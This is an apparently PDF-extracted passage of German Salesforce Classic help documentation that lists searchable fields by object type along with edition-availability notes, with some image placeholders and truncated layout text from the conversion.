

# **AUSGABEN**

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



[Durchsuchbare Felder nach Objekt in Salesforce Classic](#page-388-0)

# Durchsuchbare Felder: Diskussion

Diskussionen unterstützen nur die Standard-Nachschlagesuche.



SIEHE AUCH:

[Durchsuchbare Felder nach Objekt in Salesforce Classic](#page-388-0)

### Durchsuchbare Felder: "Dokument"

Verwenden Sie für die Suche nach Dokumenten die globale Suche oder die Schaltfläche **Dokument suchen** auf der Registerkarte "Dokumente". Weder die Randleistensuche noch die erweiterte Suche sind zum Auffinden von Dokumenten ausgelegt.



# AUSGABEN

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**



[Durchsuchbare Felder nach Objekt in Salesforce Classic](#page-388-0)

# Durchsuchbare Felder: "Anspruch"





[Durchsuchbare Felder nach Objekt in Salesforce Classic](#page-388-0)

### Durchsuchbare Felder: Externes Objekt

Ein externes Objekt greift auf Daten zu, die außerhalb Ihrer Salesforce-Organisation gespeichert sind. Ihr Salesforce-Administrator steuert, welche externen Objekte durchsucht werden können. In welchen externen Objektfeldern gesucht wird, hängt davon ab, wie das externe System Suchvorgänge verarbeitet. Wenn die Suchergebnisse nicht wie erwartet sind, verwenden Sie Suchzeichenfolgen, bei denen die Groß-/Kleinschreibung beachtet wird, die nur alphanumerische Zeichen enthalten. Wenn die Ergebnisse weiterhin nicht Ihren Erwartungen entsprechen, wenden Sie sich an Ihren Administrator zwecks Empfehlungen für die Suche in Ihrem spezifischen externen System.



SIEHE AUCH:

[Durchsuchbare Felder nach Objekt in Salesforce Classic](#page-388-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Salesforce Connect ist verfügbar in: **Developer** Edition sowie gegen Aufpreis in: **Enterprise**, **Performance** und **Unlimited** Edition

Files Connect für cloudbasierte externe Datenquellen ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Files Connect für lokale externe Datenquellen ist gegen Aufpreis verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# Durchsuchbare Felder: "Datei"

Weder die Randleistensuche noch die erweiterte Suche sind zum Auffinden von Dateien ausgelegt. Verwenden Sie für die Suche nach Dateien die globale Suche oder die Suchtools auf der Registerkarte "Dateien".



AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

SIEHE AUCH:

"Telefonnummer"

# Durchsuchbare Felder: Ziel



### SIEHE AUCH:

[Durchsuchbare Felder nach Objekt in Salesforce Classic](#page-388-0)

### Durchsuchbare Felder: "Idee"



# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### SIEHE AUCH:

### Durchsuchbare Felder: Knowledge-Artikel

Weder die Randleistensuche noch die erweiterte Suche sind zum Auffinden von Artikeln ausgelegt. Verwenden Sie für die Suche nach Artikeln die globale Suche oder die Suchtools in der Randleiste auf der Registerkarte "Artikel".



# AUSGABEN

Salesforce Knowledge ist verfügbar in: Salesforce Classic.

Salesforce Knowledge ist verfügbar in: **Performance** und **Developer** Edition sowie **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition

#### SIEHE AUCH:

"E-Mail" und "Telefonnummer"

# Durchsuchbare Felder: "Lead"



AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



[Durchsuchbare Felder nach Objekt in Salesforce Classic](#page-388-0)

### Durchsuchbare Felder: Live-Chat-Abschrift



### SGABEN

fügbarkeit: Salesforce ssic

fügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### SIEHE AUCH:

[Durchsuchbare Felder nach Objekt in Salesforce Classic](#page-388-0)

### Durchsuchbare Felder: Makro



# Verfügbarkeit: Salesforce

Edition

AUSGABEN

Classic Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer**

### SIEHE AUCH:

**Contract Contract** 

# Durchsuchbare Felder: Kennzahl

